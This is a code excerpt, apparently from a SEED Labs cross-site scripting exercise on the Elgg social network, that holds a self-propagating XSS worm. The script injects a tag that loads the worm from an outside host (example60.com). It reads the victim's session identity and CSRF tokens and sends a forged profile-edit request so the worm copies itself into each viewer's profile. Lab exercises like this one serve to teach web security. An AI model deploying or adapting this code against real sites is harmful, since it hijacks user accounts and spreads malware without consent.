 Open
Save
~/Desktop/SEED/xss_Elgg/Labsetup
9 var wormCode = encodeURIComponent(
10 "<script type=\"text/javascript\" " +
11 "id = \"worm\" " +
12 "src=\"http://www.example60.com/xssworm.js\">" +
13 "</" + "script>"
14 );
15
16 // Set the content of the description field and access level.
17 var desc = "&description=Samy is my hero" + wormCode;
18 desc    +=
"&accesslevel[description]=2";
19
20 // Get the name, guid, timestamp, and token.
21 var name = "&name=" + elgg.session.user.name;
22 var guid = "&guid=" + elgg.session.user.guid;
23 var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
24 var token = "&__elgg_token="+elgg.security.token.__elgg_token;
25
26 // Set the URL
27 var sendurl="http://www.seed-server.com/action/profile/edit";
28 var content = token + ts + name + desc + guid;
29
30 // Construct and send the Ajax request
31 attackerguid = 59;
32 if (elgg.session.user.guid != attackerguid){
33 //Create and send Ajax request to modify profile
34 var Ajax=null;
35 Ajax = new XMLHttpRequest();
36 Ajax.open("POST", sendurl,true);
37 Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
38 Ajax.send(content);
39 }
40 }